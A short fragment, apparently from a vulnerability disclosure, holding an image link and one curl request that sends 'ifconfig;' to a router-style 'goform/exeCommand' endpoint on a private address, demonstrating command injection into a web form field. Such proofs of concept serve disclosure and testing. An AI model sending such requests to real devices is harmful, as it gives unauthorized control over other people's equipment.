 1curl -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "cmdinput=ifconfig%3B" "http://192.168.100.2/goform/exeCommand"